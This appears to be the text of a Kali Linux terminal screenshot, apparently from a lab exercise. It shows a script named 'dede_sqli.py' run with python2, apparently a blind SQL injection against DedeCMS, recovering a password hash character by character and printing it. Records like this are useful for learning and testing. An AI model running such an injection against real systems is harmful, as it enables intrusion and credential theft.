 ┌──(kali㉿ kali)-[~/tg/1-cc123]
└─$ python2 dede_sqli.py
8.....
81.....
812.....
812d.....
812df.....
812df7.....
812df72.....
812df726.....
812df726b.....
812df726be.....
812df726be8.....
812df726be88.....
812df726be884.....
812df726be884d.....
812df726be884dd.....
812df726be884ddc.....
812df726be884ddcf.....
812df726be884ddcfc.....
812df726be884ddcfc4.....
812df726be884ddcfc41.....
password is 812df726be884ddcfc41